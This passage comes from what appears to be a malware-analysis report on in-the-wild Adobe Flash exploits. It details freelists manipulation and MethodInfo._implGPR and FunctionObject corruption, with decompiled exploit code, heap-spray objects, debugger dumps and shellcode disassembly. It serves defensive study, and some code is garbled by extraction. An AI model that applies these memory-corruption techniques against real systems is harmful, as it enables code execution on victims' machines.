

*Figure 48 GCBlockHeader structure*

The value at 0x1a000008 is written by *GCAlloc::CreateChunk* method after the *GC* structure pointer is acquired. This raw GC structure is later used for corruption in JIT internal data and as the first step of the shellcode execution, the exploit chooses call to *VirtualAlloc* as its first ROP call later.

447d8020 00000000 Evaluate expression: 1854116879 = 6e83940f 0:035> u 6e83940f 6e83940f ff152874ca6e call dword ptr [Flash!\_imp\_\_VirtualAlloc (6eca7428)] 6e839415 5d pop ebp 6e839416 c3 ret

*Figure 49 ROP gadget used in this exploit*

# JIT attacks

With the introduction of CFG, the attackers are moving into the JIT space. We already saw a conceptual [attack](https://www.blackhat.com/docs/eu-15/materials/eu-15-Falcon-Exploiting-Adobe-Flash-Player-In-The-Era-Of-Control-Flow-Guard.pdf) method presented by Francisco Falcon. Runtime CFG code in JIT will mitigate this exploitation method. From the real world exploits, CVE-2016-1010 an[d CVE-2015-8446,](http://blogs.360.cn/360safe/2015/12/19/angler-ek%E6%9C%80%E6%96%B0cve-2015-8446-flash-exploit%E5%88%86%E6%9E%90/) we observed more advanced attack methods including a method to corrupt the return addresses on the stack, which is a known limitation of CFG. Details of this attack method will be discussed in our future research. Here, we are going to share some details on the *freelists* abuse method and the *MethodInfo.\_implGPR* corruption method.

## Freelists manipulation

For the CVE-2016-1010 exploit, the location where shellcode is written and executed is very interesting as it involves *freelists* manipulation technique. The *StartExploit (hgfghfgj2)* method calls the *AllocateByteArrays (jhgjhj22222)* method and uses *shellcode\_bytearray (jh5) ByteArray* to write shellcode bytes to the heap area.



*Figure 50 Allocating and writing shellcode on ByteArray buffer*

The CVE-2016-1010 exploit uses *GetByteArrayAddress (hgfh342)* to get virtual address of the memory area where it can put fake *freelists*. For example, from the following data structure, 0x16893000 is the virtual memory location where the exploit puts fake *freelists* data structure.

| - Call Return: int.hgfh342 Array<br>Location: J34534534/instance/jhgjhj22222 block id: 0 line no: 64<br>Method Name: hgfh342<br>Return Object ID: 0x210 (528)<br>Object Type: int |
|----------------------------------------------------------------------------------------------------|
| Return Value:                                                                                                    |
| Object:                                                                                                    |
| high: 0x0 (0)                                                                                                    |
| low: 0xc122db8 (202517944)                                                                                                    |
| high: 0x0 (0)                                                                                                    |
| low: 0x16893000 (378089472) $\leftarrow$ memory for fake freelists structure                                                                                                    |
| Object Type: Array                                                                                                    |
| Log Level: $0x3(3)$                                                                                                    |
| Name:                                                                                                    |
| Object Name:                                                                                                    |
| Object ID: 0x1d1 (465)                                                                                                    |

*Figure 51 GetByteArrayAddress (hgfh342) to allocate a ByteArray and return it's virtual address*

The *GetByteArrayAddress (hgfh342)* method is used to retrieve 2 heap areas. These areas are marked as RW permission originally, as normal *ByteArray* memory is. The *AllocateByteArrays (jhgjhj22222)* method is used to allocate *ByteArray* and return raw heap addresses used for *freelists* and shellcode. The *shellcode\_bytearray (jh5)* is the *ByteArray* that will hold shellcode, and *freelists\_bytearray* (*jjgfgh3)* is the *ByteArray* structure that will hold fake *freelists* memory to be used. The *GetByteArrayAddress (hgfh342)* method is used to retrieve virtual address of each *ByteArray*s.

```
 public function AllocateByteArrays():Boolean
   {
 …
    var randomInt:int = Math.ceil(((Math.random() * 0xFFFFFF) + 1));
    // Create shellcode ByteArray
   shellcode_bytearray = new ByteArray();
   shellcode_bytearray.endian = Endian.LITTLE_ENDIAN;
   shellcode_bytearray.writeUnsignedInt(_local_1);
    shellcode_bytearray.length = 0x20313;
    // Create freelists ByteArray
    freelists_bytearray = new ByteArray();
    freelists_bytearray.endian = Endian.LITTLE_ENDIAN;
    freelists_bytearray.writeUnsignedInt(_local_1);
    freelists_bytearray.length = 0x1322;
   g4 = GetByteArrayAddress(freelists_bytearray, false, randomInt)[1]; \leftarrow Freelists ByteArray
   hg45 = GetByteArrayAddress(shellcode_bytearray, false, randomInt)[1]; ← Shellcode ByteArray
   \lfloorlocal\lfloor2 = hg45;
   \lfloorlocal\lfloor4 = new \lfloornt64(0, 0);
   \lfloorlocal\lfloor 3 = \lfloorlocal\lfloor 4; \rfloor return (((((!((_local_2.high == _local_3.high))) || (!((_local_2.low == _local_3.low))))) && (((!((_local_2.high == _local_3.high))) || 
(!((_local_2.low == _local_3.low)))))));
  }
```
*Figure 52 Allocating ByteArray objects and leaking their virtual address*

The exploit abuses the *freelists* array from the *GCHeap* object. The *freelists* contains the memory that are freed and reserved for future allocations. The *freelists* is an array of the *HeapBlock* data structure.



*Figure 53 GCHeap class*

The exploit links the controlled memory structure at 0x16893000 to the *freelists* element.



*Figure 54 Linking fake memory structure from freelists array element*

The operation from the exploit code modifies the *prev* and *next* pointer from the *HeapBlock* structure.



*Figure 55 HeapBlock structure*

0x6fb7bbb0 is the element of the *freelists* array which is the *HeapBlock* structure.

The following memory dump shows how the exploit tries to corrupt the memory in this *HeapBlock* structure.

| 0:000> dds 6fb7bba4 ← HeapBlock structure                           |
|---------------------------------------------------------------------|
| 6fb7bba4 00000000                                                   |
| 6fb7bba8 00000000                                                   |
| 6fb7bbac 00000000                                                   |
| 6fb7bbb0 6fb7bba4 HeapBlock.prev ← Corrupted to 16893000            |
| 6fb7bbb4 6fb7bba4 HeapBlock.next $\leftarrow$ Corrupted to 16893000 |
| 6fb7bbb8 00000101                                                   |
| 6fb7bbbc 00000000                                                   |
| 6fb7bbc0 00000000                                                   |
| 6fb7bbc4 00000000                                                   |
|                                                                     |

*Figure 56 Original memory contents of freelists at 0x6fb7bbb0*

Shellcode will be allocated inside 0x16dc3000 *ByteArray* memory. This virtual address was retrieved using the *GetByteArrayAddress (hgfh342)* function.



*Figure 57 Locating shellcode ByteArray buffer address*

The exploit puts the address to shellcode memory (0x16dc3000) as the first DWORD member for the fake *freelists* at 0x16893000.



#### *Figure 58 0x16893000 is where the fake freelists element is put*



#### *Figure 59 16dc3000 is the memory area where shellcode is copied*

The exploit overwrites *HeapBlock.prev* at 0x6fb7bbb0 and *HeapBlock.next* at 0x6fb7bbb4 to the fake *freelists* structure at 0x16893000 which has a baseAddr pointer to shellcode memory at 0x16dc3000.



*Figure 60 Overwriting HeapBlock.prev and HeapBlock.next*

The memory at 0x16893000 is where fake *HeapBlock* will be located. Address 0x16dc3000 is the heap area where shellcode will be written. This heap area is with protection mode of RW. The following shows the page information of the shellcode memory from 0x16dc3000.

0:007> !address 16dc3000 Usage: <unknown> Base Address: 16cf9000 End Address: 17176000 Region Size: 00200000 ( 2.000 MB) State: 00001000 MEM\_COMMIT Protect: 00000004 PAGE\_READWRITE < Protection mode is RW Type: 00020000 MEM\_PRIVATE Allocation Base: 16cf9000 Allocation Protect: 00000001 PAGE\_NOACCESS

Content source: 1 (target), length: 1000

*Figure 61 Original memory permission of 0x16dc3000*

The exploit writes a shellcode address (eax) to the fake *freelists* location (ecx).

Breakpoint 1 hit eax=16dc3000 ebx=0d5f20d0 ecx=16893000 edx=0b551288 esi=150947c0 edi=0d552020 eip=6d462537 esp=0b551244 ebp=0b551244 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00200246 ... 6d462535 8901 mov dword ptr [ecx], eax  $\leftarrow$  ecx: freelists address, eax: shellcode address

*Figure 62 freelists[0]=shellcode block*

The memory location pointed to by the fake *freelists* is later referenced by the *GCHeap::AllocBlock* call. Shellcode at 0x16dc3000 will be reclaimed by GCHeap::AllocBlock as a JIT memory with RX permission.



#### *Figure 63 Referencing freelists[0]*

The code that actually references the *freelists* looks like following.

```
 GCHeap::HeapBlock* GCHeap::AllocBlock(size_t size, bool& zero, size_t alignment)
 {
  uint32_t startList = GetFreeListIndex(size);
 HeapBlock *freelist = &freelists[startList]; \leftarrow retrieving heap block from free list
  HeapBlock *decommittedSuitableBlock = NULL;
  …
```
*Figure 64 GCHeap::AllocBlock*

After some calculations from *GetFreeListIndex*, the memory allocation function picks up the memory block from *freelists* and returns page starts from 0x16dc3000 which contains the shellcode.

The following *doInitDelay* method is the JIT code that is being allocated and emitted when the fake *freelists* is used. The method *doInitDelay* is actually a callback function that is called regularly by the Flash Player event system.

```
 public dynamic class Boot extends MovieClip 
 {
 ...
  public function doInitDelay(_arg_1:*):void
 {
  Lib.current.removeEventListener(Event.ADDED_TO_STAGE, doInitDelay);
    start();
  }
  public function start():void
  {
 ...
   if (_local_2.stage == null)
    {
     _local_2.addEventListener(Event.ADDED_TO_STAGE, doInitDelay);
...
    };
  }
```
*Figure 65 doInitDelay method is called periodically*

When this call is called, a memory block will be reserved and *VirtualProtect* call is called upon this newly allocated memory to make it RX. In this case, the *MMgc* system will reserve the memory from the fake *freelists* element.

0:006> !address 16dc3000 Usage: <unknown> Base Address: 16dc3000 End Address: 17050000 Region Size: 00010000 ( 64.000 kB) State: 00001000 MEM\_COMMIT Protect: 00000020 PAGE\_EXECUTE\_READ Type: 00020000 MEM\_PRIVATE Allocation Base: 16cf9000 Allocation Protect: 00000001 PAGE\_NOACCESS

Content source: 1 (target), length: 1000

*Figure 66 The target memory is now RX*

So, the strategy the attacker is taking is allocating specific size of heap area using *ByteArray* allocation and linking it to *freelists* so that it can be claimed by JIT generator that is called regularly by the event handler. In this way, the exploit can change RW mode protection of the target memory to RX mode. One finding here is that when the new JIT area is initialized, the contents of the target memory is not initialized, so in this case old *ByteArray* contents, which have shellcode bytes in them, are not cleared up from the JIT area. These shellcode bytes will later be used for the target of code execution.

This issue has been fixed by initializing existing memory contents before re-using the *freelists* memory block from JIT generators. This will effectively clean-up any shellcode written on a fake *freelists* block and will neutralize this attack method.

## MethodInfo.\_implGPR corruption

The *Angler* exploit that was found in the wild for CVE-2015-8651 used the *MethodInfo.\_implGPR* corruption method. The *MethodInfo.\_implGPR* is a function pointer defined like the following.

```
/**
* Base class for MethodInfo which contains invocation pointers. These
* pointers are private to the ExecMgr instance and hence declared here.
*/
class GC_CPP_EXACT(MethodInfoProcHolder, MMgc::GCTraceableObject)
{
  ...
private:
 union {
  GprMethodProc _implGPR; <---
  FprMethodProc _implFPR
 FLOAT_ONLY(VecrMethodProc _implVECR;)
 };
```
*Figure 67 \_implGPR member*

This function pointer is referenced when a call to JIT code returns.

```
Atom BaseExecMgr::endCoerce(MethodEnv* env, int32_t argc, uint32_t *ap, MethodSignaturep ms)
{
 ...
 AvmCore* core = env->core();
 const int32_t bt = ms->returnTraitsBT();
 switch(bt){
 ...
 default:
 {
  STACKADJUST(); // align stack for 32-bit Windows and MSVC compiler
   const Atom i = (*env->method->_implGPR)(env, argc, ap);
   STACKRESTORE();
   ...
```
*Figure 68 \_implGPR function pointer is called upon JIT function return*

To achieve the *\_implGPR* corruption, *CustomByteArray* objects are sprayed on the heap first. *CustomByteArray* is declared like following.

```
public class CustomByteArray extends ByteArray 
 {
 private static const _SafeStr_35:_SafeStr_10 = _SafeStr_10._SafeStr_36();
  public var _SafeStr_625:uint = 0xFFEEDD00;
  public var _SafeStr_648:uint = 4293844225;
  public var _SafeStr_629:uint = 0xF0000000;
  public var _SafeStr_631:uint = 0xFFFFFFFF;
  public var _SafeStr_633:uint = 0xFFFFFFFF;
  public var _SafeStr_635:uint = 0;
  public var _SafeStr_628:uint = 0xAAAAAAAA;
  public var _SafeStr_630:uint = 0xAAAAAAAA;
  public var _SafeStr_632:uint = 0xAAAAAAAA;
  public var _SafeStr_634:uint = 0xAAAAAAAA;
  public var _SafeStr_649:uint = 4293844234;
  public var _SafeStr_650:uint = 4293844235;
  public var _SafeStr_651:uint = 4293844236;
  public var _SafeStr_652:uint = 4293844237;
  public var _SafeStr_653:uint = 4293844238;
  public var _SafeStr_626:uint = 4293844239;
  public var _SafeStr_654:uint = 4293844240;
  public var _SafeStr_655:uint = 4293844241;
  public var _SafeStr_656:uint = 4293844242;
  public var _SafeStr_657:uint = 4293844243;
  public var _SafeStr_658:uint = 4293844244;
  public var _SafeStr_659:uint = 4293844245;
  public var _SafeStr_660:uint = 4293844246;
  public var _SafeStr_661:uint = 4293844247;
  public var _SafeStr_662:uint = 4293844248;
  public var _SafeStr_663:uint = 4293844249;
  public var _SafeStr_664:uint = 4293844250;
  public var _SafeStr_665:uint = 4293844251;
  public var _SafeStr_666:uint = 4293844252;
  public var _SafeStr_667:uint = 4293844253;
  public var _SafeStr_668:uint = 4293844254;
  public var _SafeStr_669:uint = 4293844255;
  public var _SafeStr_164:Object; <---
  private var _SafeStr_670:Number;
                    ...
 private var SafeStr 857:Number;
  private var static:Number;
  private var _SafeStr_858:Number;
                    ...
  private var _SafeStr_891:Number;
  public function CustomByteArray(_arg_1:uint)
  {
   endian = _SafeStr_35.l[_SafeStr_35.Illl];
  this. SafeStr 164 = this;
  this.SafeStr_653 = arg_1; return;
   return;
  }
 }
```
*Figure 69 CustomByteArray class*

The *\_SafeStr\_164* member will be pointing to *\_SafeStr\_16.\_SafeStr\_340 MethodClosure*. And this *\_SafeStr\_164 MethodClosure* pointer is the corruption target. The *\_SafeStr\_340* is defined as a function with a static type and various argument functions. The method merely has one line of code inside it.



*Figure 70 Corruption target method*

Heap spray is used to make sure the *CustomByteArray* object is always located at the specific address of *0x0f4a0020*.

| 0:000> dd 0f4a0020 <--- CustomByteArray is allocated at predictable address                                                       |
|----------------------------------------------------------------------------------------------------|
| 0f4a0020 595c5e54 20000006 1e0e3ba0 1e1169a0                                                                                      |
| 0f4a0030 0f4a0038 00000044 595c5da4 595c5db8                                                                                      |
| 0f4a0040 595c5dac 595c5dc0 067acca0 07501000                                                                                      |
| 0f4a0050 0af19538 00000000 00000000 2e0b6278                                                                                      |
| 0f4a0060 594f2b6c 0f4a007c 00000000 00000000                                                                                      |
| 0f4a0070 595c5db0 00000003 00000001*ffeedd00* <-- Start of object member data (public var SafeStr 625:uint = 0xFFEEDD00)          |
| 0f4a0080 ffeedd01 f0000000 ffffffff ffffffff                                                                                      |
| 0f4a0090 00000000 50cefe43 5f3101bc 5f3101bc                                                                                      |
| 0f4a00a0 a0cefe43 ffeedd0a ffeedd0b ffeedd0c                                                                                      |
| 0f4a00b0 ffeedd0d 00000f85 ffeedd0f ffeedd10                                                                                      |
| 0f4a00c0 ffeedd11 ffeedd12 ffeedd13 ffeedd14                                                                                      |
| 0f4a00d0 ffeedd15 ffeedd16 ffeedd17 ffeedd18                                                                                      |
| 0f4a00e0 ffeedd19 ffeedd1a ffeedd1b ffeedd1c                                                                                      |
| 0f4a00f0 ffeedd1d ffeedd1e ffeedd1f*16e7f371* <-- public var SafeStr 164:Object (points to SafeStr 16. SafeStr 340 MethodClosure) |
| 0f4a0100 e0000000 7fffffff e0000000 7fffffff                                                                                      |
| 0f4a0110 e0000000 7fffffff e0000000 7fffffff                                                                                      |
| 0f4a0120 e0000000 7fffffff e0000000 7fffffff                                                                                      |
| 0f4a0130 e0000000 7fffffff e0000000 7fffffff                                                                                      |
| 0f4a0140 e0000000 7fffffff e0000000 7fffffff                                                                                      |
| 0f4a0150 e0000000 7fffffff e0000000 7fffffff                                                                                      |
| 0f4a0160 e0000000 7fffffff e0000000 7fffffff                                                                                      |
| 0f4a0170 e0000000 7fffffff e0000000 7fffffff                                                                                      |

*Figure 71 Memory dump of CustomByteArray object*

The following log shows how the exploit searches for the *MethodInfo. implGPR* field to corrupt and how it overwrites the pointer with shellcode address. The address for the *MethodClosure* object is at 0x16e7f370=0x16e7f371&0xfffffffe. And the pointer traversing starts from there.

- \* ReadInt: 0f4a00fc 16e7f371 ← CustomByteArray is at 0f4a0000
- \* ReadInt: 16e7f38c 068cdcb8 MethodClosure structure is at 16e7f370. Next pointer offset is 16e7f38c-16e7f370=1c.
- \* ReadInt: 068cdcc0 1e0b6270  $\leftarrow$  MethodEnv structure is at 068cdcb8 . Next pointer offset is 068cdcc0-068cdcb8=8
- \* WriteInt: 1e0b6274 0b8cdcb0 (\_SafeStr\_340) -> 01fb0000 (Shellcode) <del><</del> Overwriting MethodInfo.\_impGPR pointer to shellcode location

*Figure 72 Locating and corrupting MethodInfo.\_implGPR field*

CustomByteArray (0x0f4a0020).\_SafeStr\_164 -> *MethodClosure* (0x 16e7f370) -> *MethodEnv* (0x068cdcb8) -> *MethodInfo* (0x1e0b6270) -> *MethodInfo.\_implGPR* (0x1e0b6274)

The pointer at *MethodInfo.\_implGPR* (0x1e0b6274) is 0x0b8cdcb0. The disassembled code from the location looks like the following.



*Figure 73 Original disassembly from impGPR pointer address*

The following code shows the shellcode disassembly routine that is pointed to by modified *MethodInfo.\_impGPR*.

0:000> u 01fb0000 01fb0000 60 pushad 01fb0001 e802000000 call 01fb0008 01fb0006 61 popad 01fb0007 c3 ret 01fb0008 e900000000 jmp 01fb000d 01fb000d 56 push esi 01fb000e 57 push edi 01fb000f e83b000000 call 01fb004f 01fb0014 8bf0 mov esi,eax 01fb0016 8bce mov ecx,esi 01fb0018 e86f010000 call 01fb018c 01fb001d e88f080000 call 01fb08b1 01fb0022 33c9 xor ecx,ecx 01fb0024 51 push ecx 01fb0025 51 push ecx 01fb0026 56 push esi 01fb0027 05cb094000 add eax,4009CBh 01fb002c 50 push eax 01fb002d 51 push ecx 01fb002e 51 push ecx 01fb002f ff560c call dword ptr [esi+0Ch] 01fb0032 8bf8 mov edi,eax 01fb0034 6aff push OFFFFFFFFh 01fb0036 57 push edi 01fb0037 ff5610 call dword ptr [esi+10h] 01fb003a 57 push edi 01fb003b ff5614 call dword ptr [esi+14h] 01fb003e 5f pop edi 01fb003f 33c0 xor eax,eax 01fb0041 5e pop esi 01fb0042 c3 ret

#### *Figure 74 Shellcode*

After *MethodInfo.\_impGPR* corruption, one of the calls using *call.apply* or *call.call* upon *\_SafeStr\_340* method closure will trigger execution of the shellcode.

```
 private function _SafeStr_355(_arg_1:*)
 {
 return (_SafeStr_340.call.apply(null, _arg_1));
 }
 private function _SafeStr_362()
 {
  return (_SafeStr_340.call(null));
 }
```
*Figure 75 Code to trigger shellcode*

# FunctionObject corruption

*FunctionObject* corruption has been observed multiple times from different exploits. Especially, the exploits originated from Hacking Team (CVE-2015-0349, CVE-2015-5119, CVE-2015-5122, CVE-2015- 5123) shows this technique.

The following is the declarations of *AS3\_call* and *AS3\_apply* methods defined for *FunctionObject*.

```
 class GC_AS3_EXACT(FunctionObject, ClassClosure)
 {
 ...
  // AS3 native methods
  int32_t get_length();
  Atom AS3_call(Atom thisAtom, Atom *argv, int argc);
  Atom AS3_apply(Atom thisAtom, Atom argArray);
  …
```
*Figure 76 AS3\_call and AS3\_apply declarations*

```
 Atom FunctionObject::AS3_apply(Atom thisArg, Atom argArray)
 {
  thisArg = get_coerced_receiver(thisArg);
 ….
  if (!AvmCore::isNullOrUndefined(argArray))
  {
   AvmCore* core = this->core();
 …
   return core->exec->apply(get_callEnv(), thisArg, (ArrayObject*)AvmCore::atomToScriptObject(argArray));
  }
```
*Figure 77 FunctionObject::AS3\_apply*

